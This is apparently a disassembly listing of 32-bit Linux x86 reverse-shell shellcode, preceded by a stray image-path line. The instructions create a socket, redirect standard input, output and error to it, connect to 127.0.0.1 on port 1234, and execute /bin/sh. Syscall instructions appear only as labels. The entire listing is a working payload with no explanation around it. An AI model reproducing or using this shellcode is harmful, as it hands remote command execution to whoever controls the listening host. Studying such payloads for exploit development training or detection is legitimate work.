 0x00417000 31DB xor ebx,ebx
0x00417002 F7E3 mul ebx
0x00417004 53 push ebx
0x00417005 43 inc ebx
0x00417006 53 push ebx
0x00417007 6A02 push byte 0x2
0x00417009 89E1 mov ecx,esp
0x0041700b B066 mov al,0x66
0x0041700d socket
0x0041700f 93 xchg eax,ebx
0x00417010 59 pop ecx
0x00417011 B03F mov al,0x3f
0x00417013 dup2
0x00417015 49 dec ecx
0x00417016 79F9 jns 0xfffffffb
0x00417018 687F000001 push dword 0x100007f
0x0041701d 68020004D2 push dword 0xd2040002
0x00417022 89E1 mov ecx,esp
0x00417024 B066 mov al,0x66
0x00417026 50 push eax
0x00417027 51 push ecx
0x00417028 53 push ebx
0x00417029 B303 mov bl,0x3
0x0041702b 89E1 mov ecx,esp
0x0041702d connect
0x0041702f 52 push edx
0x00417030 686E2F7368 push dword 0x68732f6e
0x00417035 682F2F6269 push dword 0x69622f2f
0x0041703a 89E3 mov ebx,esp
0x0041703c 52 push edx
0x0041703d 53 push ebx
0x0041703e 89E1 mov ecx,esp
0x00417040 B00B mov al,0xb
0x00417042 execve